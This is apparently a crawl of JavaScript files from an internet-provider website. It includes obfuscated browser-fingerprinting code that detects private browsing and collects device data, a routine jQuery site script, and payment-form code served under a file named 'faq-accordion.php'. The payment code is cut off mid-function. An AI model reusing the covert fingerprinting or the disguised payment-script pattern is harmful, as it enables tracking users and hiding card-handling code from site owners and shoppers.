}if(typeof td_aG!==[][[]]+""&&td_aG!==null){return td_i(td_rW,td_P,td_Vz,td_fQ);}else{return td_B(td_rW,td_P,td_Vz,td_fQ);}}function td_B(td_hx,td_PB,td_uQ,td_P){if(td_hx.detachEvent){td_hx["e"+td_PB+td_uQ]=td_uQ;
td_hx[td_PB+td_uQ]=function(td_QY){td_hx["e"+td_PB+td_uQ](td_QY||window.event);};td_hx.detachEvent(((typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da)!=="undefined"&&typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f)!=="undefined")?(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f(1099,2)):null)+td_PB,td_hx[td_PB+td_uQ]);
}else{td_hx.removeEventListener(td_PB,td_uQ,((typeof td_P===[][[]]+"")?false:td_P));}}function td_i(td_pN,td_S0,td_bQ,td_P){if(typeof td_pN.removeEventListener!==[][[]]+""){td_pN.removeEventListener(td_S0,td_bQ,((typeof td_P===[][[]]+"")?false:td_P));
}else{td_pN["e"+td_S0+td_bQ]=td_bQ;td_pN[td_S0+td_bQ]=function(td_u3){td_pN["e"+td_S0+td_bQ](td_u3||window.event);};td_pN.detachEvent(((typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da)!=="undefined"&&typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f)!=="undefined")?(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f(1099,2)):null)+td_S0,td_pN[td_S0+td_bQ]);
}}function td_E(td_uX){var td_oc=td_uX;var td_f6=500;var td_NA=30000;var td_PC=[];var td_P=0;var td_vj=null;var td_oE=true;this.isDone=false;this.getTotalRuntime=function(){return td_NA;};var td_Tv=null;
this.addFeature=function(td_MT,td_XU){if(typeof td_XU===[][[]]+""||td_XU<td_f6){td_XU=td_f6;}var td_eC=Math.ceil(td_XU/td_f6);td_PC.push([td_MT,td_eC,true]);td_MT.setup();};this.addCollectorTimer=function(td_ot){td_Tv=td_ot;
};this.getFeaturesForTest=function(){return td_PC;};this.start=function(){if(td_PC.length===0){return;}td_H(window,td_3z,this.fini,td_oE);td_H(window,td_4e,this.fini,td_oE);td_vj=setTimeout(td_qc,td_f6);
};this.fini=function(){if(td_vj){clearTimeout(td_vj);td_vj=null;}td_m(window,td_3z,this.fini,td_oE);td_m(window,td_4e,this.fini,td_oE);};this.check=function(){td_qc();};function td_qc(){var td_Nv;var td_Zv="";
var td_hI=0;var td_NE={};td_P++;for(td_Nv=0;td_Nv<td_PC.length;td_Nv++){var td_kn=td_PC[td_Nv][0];var td_H3=td_PC[td_Nv][1];var td_Pl=td_PC[td_Nv][2];if(!td_Pl){td_hI++;continue;}if(td_P>=td_H3){var td_cj=td_kn.getFPParams();
if(td_cj!==null&&td_cj!==""&&td_NE[td_cj]!==true){td_Zv+=td_cj;td_NE[td_cj]=true;if(td_Tv&&typeof td_kn.getRunTimeMS!==[][[]]+""){td_Tv.report(td_kn.getRunTimeMS());}}if(!td_kn.tryAgain()){td_PC[td_Nv][2]=false;
td_hI++;}else{}}}if(td_Zv.length>0){var td_Ic=null;switch(td_oc){case 0:td_Zv+=((typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da)!=="undefined"&&typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f)!=="undefined")?(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f(1101,6)):null);
td_Ic=td_2B+((typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da)!=="undefined"&&typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f)!=="undefined")?(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f(1107,10)):null)+td_1D.td_5F(td_Zv,td_2c);
break;case 1:default:td_Ic=td_0d+((typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da)!=="undefined"&&typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f)!=="undefined")?(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f(1107,10)):null)+td_1D.td_5F(td_Zv,td_2c);
break;}td_0k(td_Ic,document);}if(td_P>=Math.ceil(td_NA/td_f6)){return;}if(td_hI<td_PC.length){td_vj=setTimeout(td_qc,td_f6);}else{this.isDone=true;}}}var td_5o=new td_E(td_R);var td_4H=new td_E(td_F);td_1D.tdz_262d39097c5e478da60c81e749901d51=new td_1D.td_3M("\x32\x36\x32\x64\x33\x39\x30\x39\x37\x63\x35\x65\x34\x37\x38\x64\x61\x36\x30\x63\x38\x31\x65\x37\x34\x39\x39\x30\x31\x64\x35\x31\x34\x37\x34\x35\x35\x37\x34\x34\x34\x30\x34\x64\x34\x32\x35\x30\x35\x34\x31\x37\x31\x33\x31\x30\x35\x35\x35\x66\x30\x35\x31\x31\x30\x30\x35\x65\x30\x61\x30\x32\x34\x61\x35\x32\x30\x64\x35\x65\x34\x30\x35\x63\x35\x61\x34\x34\x34\x34\x31\x36\x35\x30\x35\x63\x35\x64\x35\x32\x35\x37\x30\x38\x35\x35\x35\x36\x34\x32\x35\x34\x37\x31\x30\x32\x35\x36\x31\x31\x35\x62\x34\x35\x34\x38\x30\x38\x30\x30\x34\x32\x35\x36\x30\x63\x34\x61\x35\x63\x33\x33\x35\x32\x34\x36\x34\x61\x35\x30\x35\x66\x35\x66\x30\x32\x34\x30\x35\x64\x35\x65\x36\x30\x35\x37\x31\x36\x34\x30\x35\x30\x35\x66\x35\x37\x37\x62\x30\x61\x34\x36\x31\x31\x35\x36\x35\x65\x34\x63\x30\x61\x30\x34\x34\x35\x34\x33\x31\x34\x35\x37\x34\x36\x35\x33\x30\x33\x34\x66\x34\x34");
var td_1D=td_1D||{};function td_0m(){((typeof(td_1D.tdz_262d39097c5e478da60c81e749901d51)!=="undefined"&&typeof(td_1D.tdz_262d39097c5e478da60c81e749901d51.td_f)!=="undefined")?(td_1D.tdz_262d39097c5e478da60c81e749901d51.td_f(0,10)):null);
var td_QO=false;var td_cr=false;var td_Ys=false;var td_mV={};var td_jM=null;var td_TI=1024;this.tryAgain=function(){return !td_QO;};this.getFPParams=function(){if(!td_cr){td_QO=true;return null;}if(!td_QO&&td_Ys){td_QO=true;
if(td_BZ(td_mV)){return null;}var td_EC=((typeof(td_1D.tdz_262d39097c5e478da60c81e749901d51)!=="undefined"&&typeof(td_1D.tdz_262d39097c5e478da60c81e749901d51.td_f)!=="undefined")?(td_1D.tdz_262d39097c5e478da60c81e749901d51.td_f(10,5)):null)+encodeURIComponent(JSON.stringify(td_mV));
if(td_EC.length>td_TI){return null;}return td_EC;}return null;};this.getRunTimeMS=function(){if(td_jM!==null){return((typeof(td_1D.tdz_262d39097c5e478da60c81e749901d51)!=="undefined"&&typeof(td_1D.tdz_262d39097c5e478da60c81e749901d51.td_f)!=="undefined")?(td_1D.tdz_262d39097c5e478da60c81e749901d51.td_f(15,4)):null)+td_1D.toFixed(td_jM,2);
}return"";};this.setup=function(){if(td_Qp()&&td_JH(navigator)&&td_JH(navigator.userAgentData)&&td_JH(navigator.userAgentData.getHighEntropyValues)){var td_t7=td_b();td_cr=true;try{var td_k0=navigator.userAgentData.getHighEntropyValues([((typeof(td_1D.tdz_262d39097c5e478da60c81e749901d51)!=="undefined"&&typeof(td_1D.tdz_262d39097c5e478da60c81e749901d51.td_f)!=="undefined")?(td_1D.tdz_262d39097c5e478da60c81e749901d51.td_f(19,12)):null),((typeof(td_1D.tdz_262d39097c5e478da60c81e749901d51)!=="undefined"&&typeof(td_1D.tdz_262d39097c5e478da60c81e749901d51.td_f)!=="undefined")?(td_1D.tdz_262d39097c5e478da60c81e749901d51.td_f(31,5)):null),((typeof(td_1D.tdz_262d39097c5e478da60c81e749901d51)!=="undefined"&&typeof(td_1D.tdz_262d39097c5e478da60c81e749901d51.td_f)!=="undefined")?(td_1D.tdz_262d39097c5e478da60c81e749901d51.td_f(36,10)):null),((typeof(td_1D.tdz_262d39097c5e478da60c81e749901d51)!=="undefined"&&typeof(td_1D.tdz_262d39097c5e478da60c81e749901d51.td_f)!=="undefined")?(td_1D.tdz_262d39097c5e478da60c81e749901d51.td_f(46,15)):null),((typeof(td_1D.tdz_262d39097c5e478da60c81e749901d51)!=="undefined"&&typeof(td_1D.tdz_262d39097c5e478da60c81e749901d51.td_f)!=="undefined")?(td_1D.tdz_262d39097c5e478da60c81e749901d51.td_f(61,15)):null),((typeof(td_1D.tdz_262d39097c5e478da60c81e749901d51)!=="undefined"&&typeof(td_1D.tdz_262d39097c5e478da60c81e749901d51.td_f)!=="undefined")?(td_1D.tdz_262d39097c5e478da60c81e749901d51.td_f(76,7)):null),((typeof(td_1D.tdz_262d39097c5e478da60c81e749901d51)!=="undefined"&&typeof(td_1D.tdz_262d39097c5e478da60c81e749901d51.td_f)!=="undefined")?(td_1D.tdz_262d39097c5e478da60c81e749901d51.td_f(83,5)):null)]);
if(td_JH(td_k0)&&td_JH(td_k0.then)){td_k0.then(function(td_zI){td_Ys=true;if(td_JH(td_zI)){td_mV=td_zI;}td_jM=td_b()-td_t7;},function(td_kS){td_Ys=true;td_jM=td_b()-td_t7;});}else{td_Ys=true;td_jM=td_b()-td_t7;
}}catch(td_Di){td_cr=false;}}};function td_JH(td_KO){return(typeof td_KO!==[][[]]+""&&td_KO!==null);}function td_Qp(){if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""){return true;}return false;
}function td_BZ(td_F7){for(var td_KQ in td_F7){if(Object.prototype.hasOwnProperty.call(td_F7,td_KQ)){return false;}}return JSON.stringify(td_F7)===((typeof(td_1D.tdz_262d39097c5e478da60c81e749901d51)!=="undefined"&&typeof(td_1D.tdz_262d39097c5e478da60c81e749901d51.td_f)!=="undefined")?(td_1D.tdz_262d39097c5e478da60c81e749901d51.td_f(88,2)):null);
}}td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85=new td_1D.td_3M("\x61\x33\x61\x62\x33\x34\x66\x36\x33\x62\x61\x66\x34\x37\x31\x37\x61\x32\x34\x39\x39\x63\x32\x66\x34\x35\x34\x65\x62\x65\x38\x35\x34\x37\x34\x33\x30\x63\x35\x66\x34\x61\x35\x31\x31\x35\x35\x38\x35\x63\x31\x32\x30\x63\x35\x63\x36\x30\x37\x32\x36\x32\x36\x33\x32\x35\x37\x33\x36\x30\x37\x38\x36\x64\x32\x36\x36\x31\x33\x32\x37\x66\x37\x30\x36\x64\x32\x36\x30\x61\x31\x37\x35\x37\x35\x38\x30\x34\x37\x32\x30\x66\x30\x36\x34\x31\x35\x62\x30\x66\x35\x32\x35\x61\x33\x32\x30\x30\x30\x32\x35\x64\x36\x37\x35\x39\x35\x38\x30\x66\x35\x37\x37\x62\x34\x39\x35\x63\x31\x31\x35\x33\x32\x33\x35\x30\x35\x32\x35\x31\x32\x33\x30\x62\x31\x37\x35\x64\x35\x33\x30\x65\x34\x62\x31\x32\x30\x37\x34\x31\x34\x32\x30\x66\x35\x35\x35\x36\x33\x35\x30\x65\x31\x34\x35\x66\x35\x32\x34\x33\x37\x32\x31\x39\x34\x32\x35\x38\x35\x36\x34\x62\x30\x36\x34\x30\x33\x35\x35\x35\x35\x33\x35\x35\x31\x37\x30\x62\x35\x30\x35\x64\x35\x33\x35\x34\x30\x35\x30\x35\x30\x37\x35\x36\x30\x31\x35\x31\x30\x31\x35\x32\x30\x34");
var td_1D=td_1D||{};function td_4v(){var td_fn=null;var td_dO;var td_Ph=td_5C.td_5S;var td_Gc=parseInt(td_5C.td_6B);var td_UU=td_5C.td_5O;var td_iC=td_5C.td_4N;var td_ai=null;this.tryAgain=function(){return td_fn===null;
};this.getFPParams=function(){if(td_fn===null){return null;}var td_zT=((typeof(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85)!=="undefined"&&typeof(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85.td_f)!=="undefined")?(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85.td_f(0,4)):null);
if(typeof td_fn===[][[]]+""){if(typeof td_dO!==[][[]]+""&&td_dO.readyState===Number(218714).toString(25)){td_fn=td_dO.result?false:true;}else{return null;}}td_zT+=td_fn?((typeof(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85)!=="undefined"&&typeof(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85.td_f)!=="undefined")?(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85.td_f(4,3)):null):((typeof(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85)!=="undefined"&&typeof(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85.td_f)!=="undefined")?(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85.td_f(7,2)):null);
return td_zT;};this.getRunTimeMS=function(){if(td_ai!==null){return((typeof(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85)!=="undefined"&&typeof(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85.td_f)!=="undefined")?(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85.td_f(9,3)):null)+td_1D.toFixed(td_ai,2);
}return"";};function td_c0(){if(navigator&&typeof navigator.storage!==[][[]]+""&&typeof navigator.storage.estimate!==[][[]]+""){navigator.storage.estimate().then(function(td_Rw){td_fn=(td_Rw.quota<120000000);
});}else{td_fn=false;}}function td_aA(){function td_me(td_yI){}navigator.webkitTemporaryStorage.requestQuota(120000000,function(td_wf){td_fn=(td_wf<120000000);},td_me);}function td_ne(){if(window.openDatabase){try{var td_ol=window.openDatabase(null,null,null,null);
}catch(td_Pp){td_fn=true;}}else{}}function td_Ft(){if(!window.localStorage){return;}var td_y5=0;try{var td_hO="";for(;td_y5<110000;++td_y5){td_hO+=((typeof(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85)!=="undefined"&&typeof(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85.td_f)!=="undefined")?(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85.td_f(12,8)):null);
}td_y5=0;for(;td_y5<5;++td_y5){window.localStorage.setItem(((typeof(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85)!=="undefined"&&typeof(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85.td_f)!=="undefined")?(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85.td_f(20,7)):null)+td_y5,td_hO);
}td_fn=true;for(;td_y5>0;--td_y5){window.localStorage.removeItem(((typeof(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85)!=="undefined"&&typeof(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85.td_f)!=="undefined")?(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85.td_f(20,7)):null)+td_y5);
}}catch(td_zd){if(typeof td_zd.code!==[][[]]+""&&td_zd.code===DOMException.QUOTA_EXCEEDED_ERR){}try{for(;td_y5>0;--td_y5){window.localStorage.removeItem(((typeof(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85)!=="undefined"&&typeof(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85.td_f)!=="undefined")?(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85.td_f(20,7)):null)+td_y5);
}}catch(td_zd){}}}function td_TT(){if(td_Ph===((typeof(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85)!=="undefined"&&typeof(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85.td_f)!=="undefined")?(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85.td_f(27,6)):null)&&td_Gc>=76){if(!td_UU){td_c0();
}else{switch(td_iC){case ((typeof(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85)!=="undefined"&&typeof(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85.td_f)!=="undefined")?(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85.td_f(33,7)):null):td_aA();
break;case ((typeof(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85)!=="undefined"&&typeof(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85.td_f)!=="undefined")?(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85.td_f(40,4)):null):case ((typeof(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85)!=="undefined"&&typeof(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85.td_f)!=="undefined")?(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85.td_f(44,6)):null):td_ne();
if(td_fn===null){td_fn=false;}break;default:td_fn=false;break;}}}else{if(td_Ph===((typeof(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85)!=="undefined"&&typeof(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85.td_f)!=="undefined")?(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85.td_f(50,5)):null)||td_Ph===((typeof(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85)!=="undefined"&&typeof(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85.td_f)!=="undefined")?(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85.td_f(27,6)):null)||td_Ph===((typeof(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85)!=="undefined"&&typeof(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85.td_f)!=="undefined")?(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85.td_f(55,4)):null)){if(window.webkitRequestFileSystem){window.webkitRequestFileSystem(window.TEMPORARY,1,function(){td_fn=false;
},function(td_IO){td_fn=true;});}else{if(window.openDatabase){td_ne();if(td_fn===null){td_fn=false;}}}}else{if(td_Ph===((typeof(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85)!=="undefined"&&typeof(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85.td_f)!=="undefined")?(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85.td_f(59,7)):null)&&window.indexedDB){if(typeof td_dO===[][[]]+""){try{td_dO=window.indexedDB.open(Number(796469).toString(30));
}catch(td_M4){td_fn=true;}}if(td_fn===null&&td_Gc>44&&typeof self.isSecureContext!==[][[]]+""&&self.isSecureContext&&typeof navigator!==[][[]]+""&&!(((typeof(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85)!=="undefined"&&typeof(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85.td_f)!=="undefined")?(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85.td_f(66,13)):null) in navigator)){td_fn=true;
}if(td_fn===null){td_fn=false;}}else{if(td_Ph===((typeof(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85)!=="undefined"&&typeof(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85.td_f)!=="undefined")?(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85.td_f(79,8)):null)){if(td_Gc<10){td_fn=false;
td_ai=td_b()-td_t7;return;}try{if(!window.indexedDB){td_fn=true;td_ai=td_b()-td_t7;return;}td_fn=false;}catch(td_M4){td_fn=true;}}else{if(td_Ph===((typeof(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85)!=="undefined"&&typeof(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85.td_f)!=="undefined")?(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85.td_f(87,6)):null)){if(td_UU===true&&td_Gc<12||td_Gc>=11.1&&td_Gc<12){td_ne();
}else{if((td_fn===null||td_fn===false)&&td_Gc>=12&&td_Gc<14){td_Ft();}}if(td_fn===null||td_fn===false&&window.localStorage){try{window.localStorage.setItem(((typeof(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85)!=="undefined"&&typeof(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85.td_f)!=="undefined")?(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85.td_f(93,13)):null),1);
}catch(td_M4){td_fn=true;}window.localStorage.removeItem(((typeof(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85)!=="undefined"&&typeof(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85.td_f)!=="undefined")?(td_1D.tdz_a3ab34f63baf4717a2499c2f454ebe85.td_f(93,13)):null));
}if(td_fn===null){td_fn=false;}}}}}}}this.setup=function(){var td_t7=td_b();setTimeout(function(){td_TT();td_ai=td_b()-td_t7;},1);};}td_1D.tdz_2c1caf9d594b4069989cd2e1391e09c5=new td_1D.td_3M("\x32\x63\x31\x63\x61\x66\x39\x64\x35\x39\x34\x62\x34\x30\x36\x39\x39\x38\x39\x63\x64\x32\x65\x31\x33\x39\x31\x65\x30\x39\x63\x35\x34\x31\x31\x37\x34\x33\x30\x61\x30\x66\x30\x31");
var td_1D=td_1D||{};var td_WH=255;function td_4U(){var td_Vn="";var td_Dp="";if(typeof encodeURIComponent===[][[]]+""){return td_Vn;}if(document.referrer!==undefined&&document.referrer!==null&&document.referrer.substring!==undefined&&document.referrer.substring!==null){td_Vn=encodeURIComponent(document.referrer.substring(0,td_WH));
}else{}if(location.href!==undefined&&location.href!==null&&location.href.substring!==undefined&&location.href.substring!==null){td_Dp=encodeURIComponent(location.href.substring(0,td_WH));}else{}if(typeof td_2p===((typeof(td_1D.tdz_2c1caf9d594b4069989cd2e1391e09c5)!=="undefined"&&typeof(td_1D.tdz_2c1caf9d594b4069989cd2e1391e09c5.td_f)!=="undefined")?(td_1D.tdz_2c1caf9d594b4069989cd2e1391e09c5.td_f(0,6)):null)&&td_2p.length>0&&(window.top!==undefined&&window.top!==null&&window!==window.top)&&(td_Vn.length===0||((td_Dp.length>0&&td_Vn===td_Dp)&&(!(window.frameElement===undefined)&&window.frameElement!==null)))){td_Vn=td_2p;
}return td_Vn;}td_0l();

--- FILE ---
content_type: application/javascript
request_url: https://zentrointernet.com/wp-content/themes/ewfiber/assets/js/custom.js?1767980473&ver=1.0
body_size: 398
content:
jQuery(document).ready(function ($) {
    jQuery(document).on("click", "#input_7_32.gfield_radio input[type=radio]", function () {
        var itemVal = jQuery(this).val();
        if (itemVal == "three") {
            jQuery("#input_7_23").val("");
            jQuery("#input_7_23").prop('disabled', true);
            jQuery("#input_7_24").val("");
            jQuery("#input_7_24").prop('disabled', true);
            jQuery("#choice_7_31_1").prop('disabled', true);
        } else if (itemVal == "two") {
            jQuery("#input_7_23").val("");
            jQuery("#input_7_23").prop('disabled', true);
            jQuery("#input_7_24").val("");
            jQuery("#input_7_24").prop('disabled', true);
            jQuery("#choice_7_31_1").prop('disabled', false);
        } else {
            jQuery("#input_7_23").prop('disabled', false);
            jQuery("#input_7_24").prop('disabled', false);
            jQuery("#choice_7_31_1").prop('disabled', false);
        }
    });

    if (jQuery("body #site-header-main").length > 0) {
        var headHeight = jQuery("#site-header-main").outerHeight();
        jQuery("#site-content").css({
            "padding-top": headHeight
        });
    }
    jQuery(document).on("click", ".highlight_bar .close_highlight_bar", function () {
        setTimeout(function () {
            if (jQuery("body #site-header-main").length > 0) {
                var headHeight = jQuery("#site-header-main").outerHeight();
                jQuery("#site-content").css({
                    "padding-top": headHeight
                });
            }
        }, 1000);
    });
	
	jQuery(document).on("click", "#open-messenger-support", function (e) {
    e.preventDefault();

    var $btn = jQuery('button[title="Open Messenger"]');

    if ($btn.length) {
        $btn[0].click();
    } else {
        // Retry for up to 5 seconds (10 attempts)
        var attempts = 0;
        var maxAttempts = 20;
        var interval = setInterval(function () {
            var $retryBtn = jQuery('button[aria-label="Open Messenger"]');
            if ($retryBtn.length) {
                $retryBtn[0].click();
                clearInterval(interval);
            } else if (++attempts >= maxAttempts) {
                clearInterval(interval);
                console.warn("Messenger button not found after 5 seconds.");
            }
        }, 500);
    }
	
	
});
	
});

jQuery(window).on("resize", function () {
    if (jQuery("body #site-header-main").length > 0) {
        var headHeight = jQuery("#site-header-main").outerHeight();
        jQuery("#site-content").css({
            "padding-top": headHeight
        });
    }
    jQuery(document).on("click", ".highlight_bar .close_highlight_bar", function () {
        setTimeout(function () {
            if (jQuery("body #site-header-main").length > 0) {
                var headHeight = jQuery("#site-header-main").outerHeight();
                jQuery("#site-content").css({
                    "padding-top": headHeight
                });
            }
        }, 1000);
    });
})

// Page: Support - Open chat window when user clicks "chat with support" link. Added by KO - Zealth: 06/18/2025
jQuery(document).on("click", ".open-messenger-support", function (e) {
  e.preventDefault();
  Genesys("command", "Messenger.open");
});




--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://h.online-metrix.net/fp/es.js?org_id=5mee3gqn&session_id=504a9c94-3870-4824-8087-9f58999ff180&nonce=d7bac84a19942b90&data=_AAyZOTDCBZQCHDHESLSnuTQQ_5E9ZdYBhf1OntoVDBhkxxF8cZJfOrpWakipBdlwYameeogRNax0juei4fcXUISQpRuKDg&fr
body_size: 174
content:
localStorage.setItem("5718FABB002E","AAzB1bwIq0OvylnfHs0G13epZdrwBJ5LRDemZqqUYjWgfZehwE2YMnciG_VkjbWPGZ8Ielu75QAtlO2llP8sgGwl8GcFgQ");

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://zentrointernet.com/wp-content/features/faq-accordion.php?t=1767980474
body_size: 9061
content:

function resolveCustomerName(e) {
    e = e.split(" ");
    let l = { middleName: null, firstName: null, lastName: null };
    return 2 < e.length ? ((l.firstName = e[0]), (l.middleName = e[1]), (l.lastName = e[2])) : ((l.firstName = e[0] || null), (l.lastName = e[1] || null)), l;
}
function isFunction(e) {
    return "function" == typeof e;
}
var PayFields = (function () {
        function l() {
            var e = {};
            return (
                PayFields.config.apiKey ? (e.APIKEY = PayFields.config.apiKey) : PayFields.config.txnSessionKey ? (e.TXNSESSIONKEY = PayFields.config.txnSessionKey) : (e.SESSIONKEY = PayFields.config.sessionKey),
                (e["Content-Type"] = "application/json; charset=UTF-8"),
                e
            );
        }
        function n(e) {
            var i,
                s = PayFields.api.toLowerCase(),
                t = PayFields.jQuery("#payFields-iframe");
            ~e.origin.indexOf(s) &&
                ("payFieldsResponse" === (s = JSON.parse(e.data)).sender
                    ? s.hasOwnProperty("responseErrors")
                        ? (PayFields.appendErrors(s.responseErrors), isFunction(PayFields.onFailure) && PayFields.onFailure(s.res), isFunction(PayFields.onFinish) && PayFields.onFinish(s.res))
                        : s.success &&
                          (PayFields.button.element && ((i = PayFields.jQuery(PayFields.button.element)).text("Success"), i.css({ backgroundColor: "green", transition: "2s" })),
                          isFunction(PayFields.onSuccess) && PayFields.onSuccess(s.res),
                          isFunction(PayFields.onFinish) && PayFields.onFinish(s.res),
                          setTimeout(function () {
                              var e, i;
                              PayFields.clearFields(),
                                  (PayFields.swiped = !1),
                                  PayFields.button.element &&
                                      ((e = null),
                                      PayFields.button.value
                                          ? (e = PayFields.button.value)
                                          : "token" === PayFields.config.mode
                                          ? (e = "Save Payment")
                                          : ((e = "Purchase"), PayFields.config.amount == PayFields.buttonAmount && (e += " $" + PayFields.formatAmount(PayFields.config.amount))),
                                      (i = PayFields.jQuery(PayFields.button.element)).text(e),
                                      i.css({ backgroundColor: "rgb(134, 198, 208)" }),
                                      i.prop("disabled", !1));
                          }, 2e3))
                    : "noResponseError" === s.sender
                    ? (PayFields.button.element && ((i = PayFields.jQuery(PayFields.button.element)).text("Error"), i.css({ backgroundColor: "red", transition: "2s" })),
                      setTimeout(function () {
                          var e, i;
                          PayFields.button.element &&
                              ((e = null),
                              PayFields.button.value
                                  ? (e = PayFields.button.value)
                                  : "token" === PayFields.config.mode
                                  ? (e = "Save Payment")
                                  : ((e = "Purchase"), PayFields.config.amount == PayFields.buttonAmount && (e += " $" + PayFields.formatAmount(PayFields.config.amount))),
                              (i = PayFields.jQuery(PayFields.button.element)).text(e),
                              i.css({ backgroundColor: "rgb(134, 198, 208)" }),
                              i.prop("disabled", !1));
                      }, 2e3),
                      isFunction(PayFields.onFailure) && PayFields.onFailure(s.res),
                      isFunction(PayFields.onFinish) && PayFields.onFinish(s.res))
                    : "error" === s.sender
                    ? (PayFields.button.element && PayFields.jQuery(PayFields.button.element).prop("disabled", !1),
                      !PayFields.fieldsError && s.error && ((PayFields.fieldsErrors = !0), isFunction(PayFields.onValidationFailure) && PayFields.onValidationFailure()))
                    : "closeSwipe" === s.sender && (s.swiped && (PayFields.swiped = !0), (PayFields.poppedUp = !1), PayFields.jQuery("#payFields-iframe-swiper").css("display", "none")),
                "closeSwipe" !== s.sender && PayFields.count++,
                0 < PayFields.fields.length &&
                    PayFields.count === PayFields.fields.length &&
                    !PayFields.fieldsErrors &&
                    t.get(0).contentWindow.postMessage(JSON.stringify({ sender: "process", PayfieldsStyle: Payfields.customizations.style }), PayFields.api + "/payFields?section=main"));
        }
        function o(e) {
            var s = PayFields.api.toLowerCase();
            if (~e.origin.indexOf(s)) {
                s = JSON.parse(e.data);
                if ("payGoogle" === s.sender)
                    if ("onSessionStart" == s.from) isFunction(PayFields.onSessionStart) && PayFields.onSessionStart();
                    else {
                        let e = !1,
                            i = s.response;
                        "catch" == s.from ? (e = !0) : "onreadystatechange" == s.from && (void 0 === i.response || 0 !== (i = i.response).errors.length ? (e = !0) : 0 !== i.data.length && (e = !1)),
                            e
                                ? (isFunction(PayFields.onFailure) && PayFields.onFailure(i), isFunction(PayFields.onFinish) && Payfields.onFinish(i))
                                : (isFunction(PayFields.onSuccess) && PayFields.onSuccess(i), isFunction(PayFields.onFinish) && PayFields.onFinish(i));
                    }
            }
        }
        function s() {
            var e;
            0 < PayFields.fields.length && PayFields.addFields(),
                PayFields.config.swipe &&
                    ((e = document.createElement("iframe")).setAttribute("id", "payFields-iframe-swiper"),
                    (e.src = PayFields.api + "/payFields?section=swiper"),
                    (e.name = "payFields_swiper"),
                    (e.frameBorder = "0"),
                    e.setAttribute("allowtransparency", "true"),
